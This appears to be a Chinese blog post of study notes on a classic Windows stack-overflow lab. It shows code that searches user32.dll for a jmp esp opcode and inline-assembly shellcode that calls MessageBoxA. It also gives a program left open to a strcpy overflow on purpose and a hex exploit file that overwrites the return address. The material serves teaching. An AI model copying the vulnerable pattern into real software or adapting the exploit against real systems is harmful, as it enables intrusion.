shellcode定位
2020-8-25 流沙团
参考 0day书籍中的代码
0x01 内存查找 jmp esp
#include "stdafx.h"
#include<stdlib.h>
#include <windows.h>
#include <stdio.h>
#define DLL_NAME "user32.dll"
int main()
{
BYTE* ptr;
int position,address;
HINSTANCE handle;
BOOL done_flag = FALSE;
handle=LoadLibrary(DLL_NAME);
if(!handle)
{
printf(" load dll erro !");
exit(0);
}
ptr = (BYTE*)handle;
for(position = 0; !done_flag; position++)
{
try
{
if(ptr[position] == 0xFF && ptr[position+1] == 0xE4)
{
//0xFFE4 is the opcode of jmp esp
int address = (int)ptr + position;
printf("OPCODE found at 0x%x\n",address);
}
}
catch(...)
{
int address = (int)ptr + position;
printf("END OF 0x%x\n", address);
done_flag = true;
}
}
exit(0);
}
0x02 shellcode测试
#include "stdafx.h"
#include <windows.h>
int main()
{
HINSTANCE LibHandle;
char dllbuf[11] = "user32.dll";
LibHandle = LoadLibrary(dllbuf);
_asm{
sub sp,0x440
xor ebx,ebx
push ebx // cut string
push 0x74736577
push 0x6C696166//push failwest
mov eax,esp //load address of failwest
push ebx
push eax
push eax
push ebx
mov eax,0x77D5085C // address should be reset in different OS
call eax //call MessageboxA
push ebx
mov eax,0x7C81CAFA
call eax //call exit(0)
}
return 0;
}
0x03 代码示例
// Day0Character2_14.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
#include <windows.h>
#define PASSWORD "1234567"
int verify_password(char *password)
{
int authenticated;
char buffer[44];
authenticated = strcmp(password,PASSWORD);
strcpy(buffer,password);
return authenticated;
}
int main(int argc, char* argv[])
{
int valid_flag = 0;
char password[1024];
FILE* fp;
LoadLibrary("user32.dll");
if(!(fp=fopen("c:/pass.txt","rw+")))
{
return 0;
}
fscanf(fp,"%s",password);
valid_flag = verify_password(password);
if(valid_flag){
printf("incorrect password\n");
}else{
printf("success!\n");
}
fclose(fp);
char arr1[7]={'g','y','a','r','m','y','\0'};
MessageBox(0,arr1,arr1,MB_OK);
return 0;
}
0x04 二进制 文件 password
33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33
33 33 33 33 63 3B DF 77 66 81 EC 40 04 33 DB 53
68 77 65 73 74 68 66 61 69 6C 8B C4 53 50 50 53
B8 5C 08 D5 77 FF D0 53 B8 FA CA 81 7C FF D0

0x05 测试截图
很好的展示了 栈溢出,并且代码利用的过程
发表评论: